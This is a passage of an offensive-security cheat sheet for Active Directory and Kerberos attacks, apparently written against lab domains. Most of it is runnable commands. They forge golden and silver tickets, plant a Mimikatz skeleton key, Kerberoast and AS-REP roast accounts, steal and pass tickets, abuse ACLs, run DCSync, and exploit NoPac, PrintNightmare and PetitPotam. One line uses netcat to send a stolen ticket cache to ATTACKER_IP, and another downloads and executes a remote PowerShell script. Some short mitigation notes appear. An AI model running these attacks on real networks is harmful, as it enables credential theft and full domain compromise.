* This will provide you with the service/domain admin account's SID or security identifier that is a unique identifier for each user account, as well as the NTLM hash

### Dump the krbtgt hash

*

```
<figure><img src="https://i.imgur.com/VOEsU4O.png" alt=""><figcaption></figcaption></figure>
```

```
mimikatz.exe
privilege::debug
lsadump::lsa /inject /name:krbtgt
```

* Above will dump the hash as well as the security identifier needed to create a Golden Ticket.
* To create a silver ticket you need to change the /name: to dump the hash of either a domain admin account or a service account such as the SQLService account.

### Create a Golden or Silver Ticket

```
Kerberos::golden /user:Administrator /domain:controller.local /sid: /krbtgt: /id:
```

* Simply put a service NTLM hash into the krbtgt slot, the sid of the service account into sid, and change the id to 1103.
*

```
<figure><img src="https://i.imgur.com/rh06qDl.png" alt=""><figcaption></figcaption></figure>
```

* This will open a new elevated command prompt with the given ticket in mimikatz.

```
misc::cmd
```

* Access machines that you want, what you can access will depend on the privileges of the user that you decided to take the ticket from.
* However if you took the ticket from krbtgt you have access to the ENTIRE network hence the name golden ticket.
* However, silver tickets only have access to those that the user has access to if it is a domain admin it can almost access the entire network however it is slightly less elevated from a golden ticket.
* ![alt text](https://i.imgur.com/BSh4rXy.png)

## Kerberos Backdoors with Mimikatz (Skeleton Key)

* A Kerberos backdoor is much more subtle because it acts similar to a rootkit by implanting itself into the memory of the domain forest allowing itself access to any of the machines with a master password.
* The Kerberos backdoor works by implanting a skeleton key that abuses the way that the AS-REQ validates encrypted timestamps.
* A skeleton key only works using Kerberos RC4 encryption.
* The default hash for a mimikatz skeleton key is `60BA4FCADC466C7A033C178194C03DF6` which makes the password -`"mimikatz"`

### Skeleton Key Overview

* The timestamp is encrypted with the users NT hash. The domain controller then tries to decrypt this timestamp with the users NT hash.
* Once a skeleton key is implanted the domain controller tries to decrypt the timestamp using both the user NT hash and the skeleton key NT hash allowing you access to the domain forest.

```
mimikatz.exe
privilege::debug
misc::skeleton
```

* ![alt text](https://i.imgur.com/wI802gw.png)

### Accessing the forest

* The default credentials will be: `mimikatz`
* The share will now be accessible without the need for the Administrators password

```
net use c:\\DOMAIN-CONTROLLER\admin$ /user:Administrator mimikatz
```

* Access the directory of Desktop-1 without ever knowing what users have access to Desktop-1

```
dir \\Desktop-1\c$ /user:Machine1 mimikatz
```

* The skeleton key will not persist by itself because it runs in the memory, it can be scripted or persisted using other tools and techniques

## Kerberos Double Hop Problem

* This occurs when we're using WinRM/PowerShell remoting across two or more hops
* Default Kerberos authentication only provides a ticket for the specific resource — our creds don't follow us to the next hop
* The user's password/NTLM hash is **not** cached in the WinRM session, so we can't authenticate further
* Workarounds:
  * Create a `PSCredential` object within the session and pass it explicitly
  * Register a new PSSession configuration with `Register-PSSessionConfiguration` that uses `RunAsCredential`
  * Use `CredSSP` (not recommended in production — delegates credentials to the remote server)

## Resources

* <https://medium.com/@t0pazg3m/pass-the-ticket-ptt-attack-in-mimikatz-and-a-gotcha-96a5805e257a>
* <https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/as-rep-roasting-using-rubeus-and-hashcat>
* <https://posts.specterops.io/kerberoasting-revisited-d434351bd4d1>
* <https://www.harmj0y.net/blog/redteaming/not-a-security-boundary-breaking-forest-trusts/>
* <https://www.varonis.com/blog/kerberos-authentication-explained/>
* <https://www.blackhat.com/docs/us-14/materials/us-14-Duckwall-Abusing-Microsoft-Kerberos-Sorry-You-Guys-Don't-Get-It-wp.pdf>
* <https://www.sans.org/cyber-security-summit/archives/file/summit-archive-1493862736.pdf>
* <https://www.redsiege.com/wp-content/uploads/2020/04/20200430-kerb101.pdf>


# Kerberos cheatsheet

## Bruteforcing

With [kerbrute.py](https://github.com/TarlogicSecurity/kerbrute):

```shell
python kerbrute.py -domain <domain_name> -users <users_file> -passwords <passwords_file> -outputfile <output_file>
```

With [Rubeus](https://github.com/Zer1t0/Rubeus) version with brute module:

```shell
# with a list of users
.\Rubeus.exe brute /users:<users_file> /passwords:<passwords_file> /domain:<domain_name> /outfile:<output_file>

# check passwords for all users in current domain
.\Rubeus.exe brute /passwords:<passwords_file> /outfile:<output_file>
```

## ASREPRoast

### Enumeration

```powershell
Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl
```

### Linux (Impacket)

```shell
# With credentials
python GetNPUsers.py <domain_name>/<domain_user>:<domain_user_password> -request -format <AS_REP_responses_format [hashcat | john]> -outputfile <output_AS_REP_responses_file>

# No credentials - spray a user list
GetNPUsers.py <DOMAIN>/ -dc-ip <dc_ip> -no-pass -usersfile valid_ad_users

# Single user no password
python3 GetNPUsers.py COMPANY.local/james -no-pass -dc-ip 172.16.1.20
```

### Windows (Rubeus)

```powershell
.\Rubeus.exe asreproast /user:<user> /nowrap /format:hashcat

# All users in current domain
.\Rubeus.exe asreproast /format:<AS_REP_responses_format [hashcat | john]> /outfile:<output_hashes_file>
```

### Cracking

```shell
hashcat -m 18200 asrep_hashes /usr/share/wordlists/rockyou.txt

john --wordlist=<passwords_file> <AS_REP_responses_file>
```

### SPN Service Principal Name Overview

* The structure of an SPN consists of three (3) main parts: **Service Class**: the service type, i.e., *SQL, Web, Exchange, File,* etc., and the **Host** where the service is usually running in the format of **FQDN** *(Fully Qualified Domain Name)*&#x61;nd **port number**.
* For example, below, the Microsoft SQL service runs on the **`dcorp-mgmt`** host on port 1443.

  The SPN is **`MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local:1433`**

## Kerberoasting

* Great reading:
* <https://specterops.gitbook.io/ghostpack/rubeus/roasting>

### Enumeration

```powershell
# PowerView - find kerberoastable accounts
Import-Module .\PowerView.ps1
Get-DomainUser * -SPN | Select samaccountname,ServicePrincipalName

# setspn.exe (built-in)
setspn.exe -Q */*
```

### Impacket (Linux)

```shell
python GetUserSPNs.py <domain_name>/<domain_user>:<domain_user_password> -outputfile <output_TGSs_file>
python3 GetUserSPNs.py active.htb/svc_tgs:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request
```

If you get **KRB\_AP\_ERR\_SKEW(Clock skew too great)**, sync time with the DC: `ntpdate <IP of DC>`

### Rubeus

```shell
.\Rubeus.exe kerberoast /outfile:<output_TGSs_file>

# Stats first (check RC4 vs AES, prioritize RC4)
.\Rubeus.exe kerberoast /stats

# Filter for high-value targets
.\Rubeus.exe kerberoast /ldapfilter:'admincount=1' /nowrap

# Target specific user
.\Rubeus.exe kerberoast /user:<target> /nowrap
```

### PowerShell

```powershell
# Invoke-Kerberoast.ps1
iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1")
Import-Module .\invoke-kerberoast.ps1
Invoke-Kerberoast -Domain active.htb -OutputFormat Hashcat | fl
Invoke-Kerberoast -OutputFormat <TGSs_format [hashcat | john]> | % { $_.Hash } | Out-File -Encoding ASCII <output_TGSs_file>

# PowerView - request ticket for specific user
Get-DomainUser -Identity sqldev | Get-DomainSPNTicket -Format Hashcat
Get-DomainUser * -SPN | Get-DomainSPNTicket -Format Hashcat | Export-Csv .\tgs.csv -NoTypeInformation
```

### Native PowerShell (.NET)

```powershell
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/host.domain.local:1433"
```

### Cracking

```shell
hashcat -m 13100 --force <TGSs_file> <passwords_file>

john --format=krb5tgs --wordlist=<passwords_file> <AS_REP_responses_file>
```

### Mimikatz Ticket Export

```
mimikatz # kerberos::list /export
```

```
Import-Module .\Invoke-Mimikatz.ps1
Invoke-Mimikatz -Command '"kerberos::list /export"'
```

### Targeted Kerberoasting (via GenericAll/GenericWrite)

* If you have write access over a user, set a fake SPN then Kerberoast it

```powershell
Set-DomainObject -Credential $Cred -Identity <user> -SET @{serviceprincipalname='notahacker/LEGIT'} -Verbose
.\Rubeus.exe kerberoast /user:<user> /nowrap

# Cleanup after cracking
Set-DomainObject -Credential $Cred -Identity <user> -Clear serviceprincipalname -Verbose
```

### Harvest tickets from Windows

With [Mimikatz](https://github.com/gentilkiwi/mimikatz):

```shell
mimikatz # sekurlsa::tickets /export
```

With [Rubeus](https://github.com/GhostPack/Rubeus) in Powershell:

```shell
.\Rubeus dump

# After dump with Rubeus tickets in base64, to write the in a file
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<bas64_ticket>"))
```

To convert tickets between Linux/Windows format with [ticket\_converter.py](https://github.com/Zer1t0/ticket_converter):

```
python ticket_converter.py ticket.kirbi ticket.ccache
python ticket_converter.py ticket.ccache ticket.kirbi
```

### Using ticket in Linux:

With [Impacket](https://github.com/SecureAuthCorp/impacket) examples:

```shell
# Set the ticket for impacket use
export KRB5CCNAME=<TGT_ccache_file_path>

# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
```

### Using ticket in Windows

Inject ticket with [Mimikatz](https://github.com/gentilkiwi/mimikatz):

```shell
mimikatz # kerberos::ptt <ticket_kirbi_file>
```

Inject ticket with [Rubeus](https://github.com/GhostPack/Rubeus):

```shell
.\Rubeus.exe ptt /ticket:<ticket_kirbi_file>
```

Execute a cmd in the remote machine with [PsExec](https://docs.microsoft.com/en-us/sysinternals/downloads/psexec):

```shell
.\PsExec.exe -accepteula \\<remote_hostname> cmd
```

## Misc

To get NTLM from password:

```python
python -c 'import hashlib,binascii; print binascii.hexlify(hashlib.new("md4", "<password>".encode("utf-16le")).digest())'
```

## Keytab File Extraction

Find keytab files on a compromised Linux host:

```bash
find / -name *keytab* -ls 2>/dev/null
find / -name '*.kt*' -ls 2>/dev/null
```

Extract hashes from a keytab file:

```bash
python3 keytabextract.py /opt/specialfiles/carlos.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[+] Keytab File successfully imported.
	REALM : INLANEFREIGHT.HTB
	SERVICE PRINCIPAL : carlos/
	NTLM HASH : a738f92b3c08b424ec2d99589a9cce60
	AES-256 HASH : 42ff0baa586963d9010584eb9590595e8cd47c489e25e82aae69b1de2943007f
	AES-128 HASH : fa74d5abf4061baa1d4ff8485d1261c4
```

### Import and Use a Keytab

```bash
kinit svc_workstations@INLANEFREIGHT.HTB -k -t /path/to/svc_workstations.kt
smbclient //dc01.inlanefreight.htb/svc_workstations -c 'ls' -k -no-pass
```

### SSH with Kerberos Principal

```bash
ssh svc_workstations@inlanefreight.htb@10.129.204.23 -p 2222
```

***

## Ccache Impersonation

Ccache files store Kerberos tickets on Linux. Look for them in `/tmp`:

```bash
ls -la /tmp
# Look for files like: krb5cc_647401106_EcdLGj
```

### Check Ccache Validity

```bash
klist -c /tmp/krb5cc_647401106_JWxczE
Ticket cache: FILE:/tmp/krb5cc_647401106_JWxczE
Default principal: julio@INLANEFREIGHT.HTB

Valid starting       Expires              Service principal
03/06/2026 02:04:14  03/06/2026 12:04:14  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
```

### Use a Ccache File

```bash
export KRB5CCNAME=/tmp/krb5cc_647401106_JWxczE

# Access shares
smbclient //dc01/C$ -k -c ls -no-pass

# Interactive SMB session
smbclient //DC01/julio -N

# Evil-WinRM with Kerberos
evil-winrm -i dc01.inlanefreight.local -r inlanefreight.local
```

### Use Ccache Through a Proxy

```bash
export KRB5CCNAME=/tmp/ccache_file.txt
proxychains evil-winrm -i dc01 -r inlanefreight.htb
```

### Linikatz — Machine Account Authentication

Use linikatz to authenticate with the machine's Kerberos ticket:

```bash
# Check the SSS ticket cache
export KRB5CCNAME=FILE:/var/lib/sss/db/ccache_INLANEFREIGHT.HTB
klist
smbclient //DC01/linux01 -N
```

***

## Ticket Conversion

Convert between ccache (Linux) and kirbi (Windows) formats:

```bash
# ccache to kirbi
impacket-ticketConverter /tmp/julio.ccache julio.kirbi

# kirbi to ccache
impacket-ticketConverter ticket.kirbi ticket.ccache
```

**Note:** If the ccache is already in the correct format for your tool, don't convert it — just set `KRB5CCNAME`.

***

## Transfer Ccache Off Target

When you need to exfiltrate a ccache file from a compromised Linux host:

```bash
# On target
nc ATTACKER_IP 1234 < /tmp/krb5cc_647401106_JWxczE

# On attacker
nc -nvlp 1234 > stolen.ccache
```

***

## krb5.conf Setup

For Kerberos authentication to work from your attack machine, configure `/etc/krb5.conf`:

```ini
[libdefaults]
 default_realm = INLANEFREIGHT.LOCAL
 rdns = false

[realms]
 INLANEFREIGHT.LOCAL = {
     kdc = dc01.inlanefreight.local
     admin_server = dc01.inlanefreight.local
 }
```

### /etc/hosts Setup

```
10.129.234.174 inlanefreight.local   inlanefreight   dc01.inlanefreight.local  dc01
```

Verify DNS resolution:

```bash
getent hosts dc01.inlanefreight.local
10.129.234.174  inlanefreight.local inlanefreight dc01.inlanefreight.local dc01
```

***

## Tools

* [Impacket](https://github.com/SecureAuthCorp/impacket)
* [Mimikatz](https://github.com/gentilkiwi/mimikatz)
* [Rubeus](https://github.com/GhostPack/Rubeus)
* [Rubeus](https://github.com/Zer1t0/Rubeus) with brute module
* [PsExec](https://docs.microsoft.com/en-us/sysinternals/downloads/psexec)
* [kerbrute.py](https://github.com/TarlogicSecurity/kerbrute)
* [tickey](https://github.com/TarlogicSecurity/tickey)
* [ticket\_converter.py](https://github.com/Zer1t0/ticket_converter)


# ACL Abuse

## Overview

* Access Control Lists (ACLs) define who has access to which asset/resource and the level of access
* ACEs (Access Control Entries) map back to a user, group, or process and define the rights granted
* Two types: DACL (Discretionary - who can access) and SACL (System - audit logging)
* ACL misconfigurations are a serious threat and cannot be detected by vulnerability scanners

## Abusable ACE Permissions

| Permission          | Abuse Method                                            |
| ------------------- | ------------------------------------------------------- |
| ForceChangePassword | `Set-DomainUserPassword`                                |
| Add Members         | `Add-DomainGroupMember`                                 |
| GenericAll          | `Set-DomainUserPassword` or `Add-DomainGroupMember`     |
| GenericWrite        | `Set-DomainObject` (set SPN for targeted Kerberoasting) |
| WriteOwner          | `Set-DomainObjectOwner`                                 |
| WriteDACL           | `Add-DomainObjectACL`                                   |
| AllExtendedRights   | `Set-DomainUserPassword` or `Add-DomainGroupMember`     |
| AddSelf             | `Add-DomainGroupMember`                                 |

## Enumerating ACLs with PowerView

### Find all objects a user has rights over

```powershell
Import-Module .\PowerView.ps1
$sid = Convert-NameToSid wley
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid}
```

### Using built-in tools (no PowerView)

```powershell
Get-ADUser -Filter * | Select-Object -ExpandProperty SamAccountName > ad_users.txt

foreach($line in [System.IO.File]::ReadLines("C:\Users\htb-student\Desktop\ad_users.txt")) {get-acl "AD:\$(Get-ADUser $line)" | Select-Object Path -ExpandProperty Access | Where-Object {$_.IdentityReference -match 'INLANEFREIGHT\\wley'}}
```

### Reverse search GUID to human-readable

```powershell
$guid = "00299570-246d-11d0-a768-00aa006e0529"
Get-ADObject -SearchBase "CN=Extended-Rights,$((Get-ADRootDSE).ConfigurationNamingContext)" -Filter {ObjectClass -like 'ControlAccessRight'} -Properties * | Select Name,DisplayName,DistinguishedName,rightsGuid | ?{$_.rightsGuid -eq $guid} | fl
```

## Enumerating ACLs with BloodHound

* Set user as starting node > Node Info > Outbound Control Rights
* First Degree Object Control shows direct rights
* Transitive Object Control shows full attack paths
* Right-click edges for help on abuse methods
* Use pre-built queries: "Find Principals with DCSync Rights", "Shortest Paths to Domain Admins"

## Attack Chain Example

### 1. ForceChangePassword

```powershell
$SecPassword = ConvertTo-SecureString '<PASSWORD>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\wley', $SecPassword)
$damundsenPassword = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -Force
Set-DomainUserPassword -Identity damundsen -AccountPassword $damundsenPassword -Credential $Cred -Verbose
```

From Linux, `pth-net rpc password` can reset a target user's password when your controlled principal has `ForceChangePassword`, `GenericAll`, or equivalent rights:

```bash
pth-net rpc password "TARGET.USER" "NewP@ssword2022" \
  -U "DOMAIN"/"CONTROLLED.USER"%"CONTROLLED_PASSWORD" \
  -S DC_IP
```

Verify the new credential:

```bash
nxc ldap DOMAIN -d DOMAIN -u "TARGET.USER" -p 'NewP@ssword2022' -t 1
```

### 2. GenericWrite - Add user to group

```powershell
$SecPassword = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -Force
$Cred2 = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\damundsen', $SecPassword)
Add-DomainGroupMember -Identity 'Help Desk Level 1' -Members 'damundsen' -Credential $Cred2 -Verbose
```

### 3. GenericAll - Targeted Kerberoasting (set fake SPN)

```powershell
Set-DomainObject -Credential $Cred2 -Identity adunn -SET @{serviceprincipalname='notahacker/LEGIT'} -Verbose
.\Rubeus.exe kerberoast /user:adunn /nowrap
```

## Cleanup

```powershell
# Remove fake SPN (do this FIRST)
Set-DomainObject -Credential $Cred2 -Identity adunn -Clear serviceprincipalname -Verbose

# Remove user from group
Remove-DomainGroupMember -Identity "Help Desk Level 1" -Members 'damundsen' -Credential $Cred2 -Verbose

# Reset password back to original if known
```

## Detection

* Enable Advanced Security Audit Policy
* Monitor Event ID 5136: A directory service object was modified
* Monitor group membership changes
* Regular AD audits with BloodHound


# DCSync

## Overview

* DCSync steals the Active Directory password database using the built-in Directory Replication Service Remote Protocol
* Mimics a Domain Controller to retrieve user NTLM password hashes
* Requires `DS-Replication-Get-Changes` and `DS-Replication-Get-Changes-All` extended rights
* Domain/Enterprise Admins have this right by default

## Checking for DCSync Rights

### PowerView

```powershell
$sid = "S-1-5-21-3842939050-3880317879-2865463114-1164"
Get-ObjectAcl "DC=inlanefreight,DC=local" -ResolveGUIDs | ? { ($_.ObjectAceType -match 'Replication-Get')} | ?{$_.SecurityIdentifier -match $sid} | select AceQualifier, ObjectDN, ActiveDirectoryRights,SecurityIdentifier,ObjectAceType | fl
```

### BloodHound

* Use pre-built query: "Find Principals with DCSync Rights"

## Performing DCSync

### From Linux with secretsdump.py

```bash
# Dump all hashes
impacket-secretsdump -outputfile inlanefreight_hashes -just-dc INLANEFREIGHT/adunn@172.16.5.5

# NTLM hashes only
impacket-secretsdump -just-dc-ntlm INLANEFREIGHT/adunn@172.16.5.5

# Specific user only
impacket-secretsdump -just-dc-user administrator INLANEFREIGHT/adunn@172.16.5.5

# Additional useful flags
# -pwd-last-set    Show when each password was last changed
# -history         Dump password history
# -user-status     Show if user is disabled
```

### From Windows with Mimikatz

```
# Must run as user with DCSync rights (use runas if needed)
runas /netonly /user:INLANEFREIGHT\adunn powershell

# In the new PowerShell session
.\mimikatz.exe
privilege::debug
lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\administrator
```

## Output Files

* When using `-just-dc` flag, three files are created:
  * `.ntds` - NTLM hashes
  * `.ntds.kerberos` - Kerberos keys
  * `.ntds.cleartext` - Cleartext passwords (accounts with reversible encryption)

## Reversible Encryption

* Accounts with "Store passwords using reversible encryption" enabled store passwords using RC4 encryption
* The Syskey can decrypt them, and tools like secretsdump.py will show cleartext
* Check for accounts with reversible encryption:

```powershell
Get-ADUser -Filter 'userAccountControl -band 128' -Properties userAccountControl

# PowerView
Get-DomainUser -Identity * | ? {$_.useraccountcontrol -like '*ENCRYPTED_TEXT_PWD_ALLOWED*'} | select samaccountname,useraccountcontrol
```

## DCSync via Group Membership Abuse

If you have GenericAll over a group that holds DCSync rights (e.g., `GetChanges` and `GetChangesAll`), add yourself to that group then perform DCSync.

### Add User to Privileged Group

```powershell
$SecPassword = ConvertTo-SecureString '<PASSWORD>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('DOMAIN\user', $SecPassword)

$group = Convert-NameToSid "Server Admins"
Add-DomainGroupMember -Identity $group -Members 'targetuser' -Credential $Cred -Verbose
```

### DCSync After Group Addition

```bash
impacket-secretsdump targetuser@DC_IP -just-dc-ntlm
```

### Cleanup

```powershell
Remove-DomainGroupMember -Identity "Server Admins" -Members 'targetuser' -Credential $Cred -Verbose
```

***

## Mitigation

* Limit accounts with DCSync rights to only Domain Controllers
* Monitor for replication requests from non-DC sources
* Audit the DS-Replication-Get-Changes and DS-Replication-Get-Changes-All permissions regularly


# Domain Trust Abuse

## Trust Types

* **Parent-child**: Two-way transitive trust between parent and child domains in the same forest
* **Cross-link**: Trust between child domains to speed up authentication
* **External**: Non-transitive trust between separate domains in separate forests (uses SID filtering)
* **Tree-root**: Two-way transitive trust between forest root and a new tree root domain
* **Forest**: Transitive trust between two forest root domains

## Trust Direction

* **One-way**: Users in the trusted domain can access resources in the trusting domain, not vice-versa
* **Bidirectional**: Users from both domains can access resources in the other domain
* **Transitive**: Trust extends to objects that the child domain trusts (A trusts B, B trusts C, so A trusts C)
* **Non-transitive**: Only the child domain itself is trusted

## Enumerating Trusts

### PowerShell AD Module

```powershell
Import-Module activedirectory
Get-ADTrust -Filter *
```

### PowerView

```powershell
Get-DomainTrust
Get-DomainTrustMapping
```

### netdom

```cmd
netdom query /domain:inlanefreight.local trust
netdom query /domain:inlanefreight.local dc
netdom query /domain:inlanefreight.local workstation
```

### BloodHound

* Use pre-built query: "Map Domain Trusts"

### Enumerate users in child domain

```powershell
Get-DomainUser -Domain LOGISTICS.INLANEFREIGHT.LOCAL | select SamAccountName
```

## Child -> Parent Trust Abuse (ExtraSids Attack)

### Overview

* Within the same AD forest, the sidHistory property is respected (no SID Filtering)
* We can create a Golden Ticket from the compromised child domain to compromise the parent
* Set sidHistory to Enterprise Admins group SID for full forest access

### Prerequisites

1. KRBTGT hash for the child domain
2. SID for the child domain
3. Name of a target user (does NOT need to exist)
4. FQDN of the child domain
5. SID of the Enterprise Admins group of the root domain

### Gathering Info

#### Get KRBTGT hash (Mimikatz)

```
mimikatz # lsadump::dcsync /user:LOGISTICS\krbtgt
```

#### Get child domain SID (PowerView)

```powershell
Get-DomainSID
```

#### Get Enterprise Admins SID

```powershell
Get-DomainGroup -Domain INLANEFREIGHT.LOCAL -Identity "Enterprise Admins" | select distinguishedname,objectsid
```

### From Windows

#### Mimikatz Golden Ticket

```
mimikatz # kerberos::golden /user:hacker /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872689 /krbtgt:9d765b482771505cbe97411065964d5f /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /ptt
```

#### Rubeus Golden Ticket

```powershell
.\Rubeus.exe golden /rc4:9d765b482771505cbe97411065964d5f /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872689 /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /user:hacker /ptt
```

#### Verify with klist

```
klist
```

#### DCSync the parent domain

```
mimikatz # lsadump::dcsync /user:INLANEFREIGHT\lab_adm /domain:INLANEFREIGHT.LOCAL
```

#### Full Windows chain (Rubeus + Mimikatz)

```powershell
# Create golden ticket with ExtraSids via Rubeus
.\Rubeus.exe golden /rc4:<krbtgt_hash> /domain:<CHILD.DOMAIN> /sid:<child_sid> /sids:<parent_ea_sid> /user:hacker /ptt

# Then DCSync the parent
.\mimikatz.exe
lsadump::dcsync /user:<PARENT>\administrator /domain:<PARENT.DOMAIN>
```

### From Linux

#### DCSync child domain for KRBTGT hash

```bash
secretsdump.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240 -just-dc-user LOGISTICS/krbtgt
```

#### SID brute forcing with lookupsid.py

```bash
# Get child domain SID
lookupsid.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240 | grep "Domain SID"

# Get Enterprise Admins RID from parent domain
lookupsid.py logistics.inlanefreight.local/htb-student_adm@172.16.5.5 | grep -B12 "Enterprise Admins"
```

#### Construct Golden Ticket with ticketer.py

```bash
ticketer.py -nthash 9d765b482771505cbe97411065964d5f -domain LOGISTICS.INLANEFREIGHT.LOCAL -domain-sid S-1-5-21-2806153819-209893948-922872689 -extra-sid S-1-5-21-3842939050-3880317879-2865463114-519 hacker
```

#### Use the ticket

```bash
export KRB5CCNAME=hacker.ccache
psexec.py LOGISTICS.INLANEFREIGHT.LOCAL/hacker@academy-ea-dc01.inlanefreight.local -k -no-pass -target-ip 172.16.5.5
```

#### Alternative: raiseChild.py (automated)

```bash
raiseChild.py -target-exec 172.16.5.5 LOGISTICS.INLANEFREIGHT.LOCAL/htb-student_adm
```

* Automates the entire child->parent escalation
* Obtains KRBTGT hash, creates Golden Ticket, DCSync parent domain, returns SYSTEM shell

## Cross-Forest Trust Abuse

### Kerberoasting Across Forest Trust

```powershell
# Enumerate SPNs in target forest
Get-DomainUser -SPN -Domain FREIGHTLOGISTICS.LOCAL | select SamAccountName

# Request TGS ticket for cross-forest SPN
Get-DomainUser -Domain FREIGHTLOGISTICS.LOCAL -Identity mssqlsvc | Get-DomainSPNTicket -Domain FREIGHTLOGISTICS.LOCAL
```

### From Linux

```bash
GetUserSPNs.py -target-domain FREIGHTLOGISTICS.LOCAL INLANEFREIGHT.LOCAL/wley

# Request the actual TGS tickets
GetUserSPNs.py -request -target-domain FREIGHTLOGISTICS.LOCAL INLANEFREIGHT.LOCAL/wley
```

### Admin Password Reuse

* Check if admin hashes/passwords work across trust boundaries

```bash
secretsdump.py FREIGHTLOGISTICS.LOCAL/administrator@academy-ea-dc03.freightlogistics.local -just-dc-user administrator
```

### Foreign Group Membership

* BloodHound: Check for users from one domain that are members of groups in another domain
* Query: "Find users that belong to groups in another domain"

```powershell
# PowerView: enumerate foreign group members
Get-DomainForeignGroupMember -Domain FREIGHTLOGISTICS.LOCAL
Convert-SidToName <SID>
```

## SID Filtering

* SID Filtering sanitizes the SID History attribute for cross-forest trusts
* External trusts and cross-forest trusts apply SID Filtering by default
* Intra-forest trusts (parent-child) do NOT apply SID Filtering
* This is why the ExtraSids attack works within a forest but NOT across forests


# Miscellaneous AD Misconfigurations

## NoPac (SamAccountName Spoofing)

### Overview

* Exploits CVE-2021-42278 (SAM bypass) and CVE-2021-42287 (Kerberos PAC vulnerability)
* Allows any standard domain user to escalate to Domain Admin in a single command
* Changes a computer account's SamAccountName to match a DC, then requests Kerberos tickets as the DC

### Scanning

```bash
sudo python3 scanner.py inlanefreight.local/forend:Klmcargo2 -dc-ip 172.16.5.5 -use-ldap
```

* If `ms-DS-MachineAccountQuota = 10`, attack is likely possible
* Setting MachineAccountQuota to 0 prevents this attack

### Getting a Shell

```bash
sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5 -dc-host ACADEMY-EA-DC01 -shell --impersonate administrator -use-ldap
```

### DCSync via NoPac

```bash
sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5 -dc-host ACADEMY-EA-DC01 --impersonate administrator -use-ldap -dump -just-dc-user INLANEFREIGHT/administrator
```

## PrintNightmare (CVE-2021-34527 / CVE-2021-1675)

### Enumerating for MS-RPRN

```bash
rpcdump.py @172.16.5.5 | egrep 'MS-RPRN|MS-PAR'
```

### Exploit (cube0x0 version)

```bash
# Generate payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.5.225 LPORT=8080 -f dll > backupscript.dll

# Host on SMB share
sudo smbserver.py -smb2support CompData /path/to/backupscript.dll

# Run exploit
sudo python3 CVE-2021-1675.py inlanefreight.local/forend:Klmcargo2@172.16.5.5 '\\172.16.5.225\CompData\backupscript.dll'
```

## PetitPotam (MS-EFSRPC / CVE-2021-36942)

### Overview

* Unauthenticated attacker coerces DC to authenticate via NTLM to attacker host
* Relay authentication to AD CS (Certificate Services) to obtain a certificate
* Use certificate to request TGT for the DC machine account, then DCSync

### Attack Chain

```bash
# 1. Start ntlmrelayx targeting AD CS
sudo ntlmrelayx.py -debug -smb2support --target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL/certsrv/certfnsh.asp --adcs --template DomainController

# 2. Run PetitPotam to coerce DC authentication
python3 PetitPotam.py 172.16.5.225 172.16.5.5

# 3. Use obtained base64 cert to get TGT
python3 /opt/PKINITtools/gettgtpkinit.py INLANEFREIGHT.LOCAL/ACADEMY-EA-DC01\$ -pfx-base64 <BASE64_CERT> dc01.ccache

# 4. Set ccache and DCSync
export KRB5CCNAME=dc01.ccache
secretsdump.py -just-dc-user INLANEFREIGHT/administrator -k -no-pass "ACADEMY-EA-DC01$"@ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
```

### Mitigation

* Apply CVE-2021-36942 patch
* Extended Protection for Authentication + Require SSL on CA web enrollment
* Disable NTLM authentication for Domain Controllers
* Disable NTLM on AD CS servers

## Exchange-Related Attacks

### Exchange Windows Permissions Group

* Members can write a DACL to the domain object
* Can be leveraged to grant DCSync privileges
* Often contains users from Account Operators group

### PrivExchange

* Exploits PushSubscription feature to force Exchange server to authenticate
* Exchange runs as SYSTEM with WriteDacl on the domain (pre-2019 CU)
* Relay to LDAP to obtain domain NTDS database

### Organization Management Group

* Effectively "Domain Admins" of Exchange
* Full control of Exchange Security Groups OU
* Can access all domain mailboxes

## Printer Bug (MS-RPRN)

* Any domain user can force a server to authenticate via the Print Spooler service
* Spooler runs as SYSTEM, installed by default on Desktop Experience
* Can relay to LDAP for DCSync or RBCD attack
* Useful for compromising DC in partner domain/forest with Unconstrained Delegation

### Check for Printer Bug

```powershell
Import-Module .\SecurityAssessment.ps1
Get-SpoolStatus -ComputerName ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
```

## Password in Description Field

```powershell
Get-DomainUser * | Select-Object samaccountname,description | Where-Object {$_.Description -ne $null}
```

## PASSWD\_NOTREQD Accounts

```powershell
